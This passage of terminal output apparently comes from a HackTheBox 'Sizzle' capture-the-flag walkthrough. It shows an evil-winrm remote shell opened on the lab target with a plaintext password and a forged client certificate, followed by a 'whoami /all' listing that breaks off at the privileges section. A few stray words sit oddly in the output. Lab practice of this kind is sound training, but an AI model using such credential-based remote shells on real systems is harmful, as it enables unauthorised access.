 ┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Sizzle/cert]
└─$ ls
amanda.csr  amanda.key  certnew.cer  mrlky.cer  mrlky.csr  mrlky.key  winrm.rb
┌──(kali㉿kali)-[~/…/WorkSpace/HTB-Machines/Sizzle/cert]
└─$ evil-winrm -i $IP -u mrlky -p 'Football#7' -c mrlky.cer -k mrlky.key -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
WorkSpace
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mrlky.HTB\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
========= ==============================================
htb\mrlky S-1-5-21-2379389067-1826974543-3574127760-1603
GROUP INFORMATION
-----------------
Test
Group Name                                  Type             SID          Attributes
=========================================== ================ ============ ==================================================
Everyone                                    Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                               Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users             Alias            S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access  Alias            S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access     Alias            S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                        Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users            Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization              Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity  Well-known group S-1-18-1     Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label            S-1-16-8448
PRIVILEGES INFORMATION